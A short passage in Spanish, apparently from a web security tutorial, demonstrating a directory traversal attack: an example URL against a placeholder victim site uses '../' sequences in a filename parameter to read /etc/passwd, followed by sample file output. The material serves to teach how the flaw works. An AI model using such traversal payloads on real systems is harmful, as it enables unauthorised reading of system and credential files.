 Veamos ahora lo que pasa si usamos el escalado de directorios:
Ejemplo:

www.victima.com/cgi-bin/show_text_file?filename=../../../../../etc/passwd

PHP para mostrar ficheros de texto
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:100:sync:/bin:/bin/sync
games:x:5:100:games:/usr/games:/bin/sh (... etc)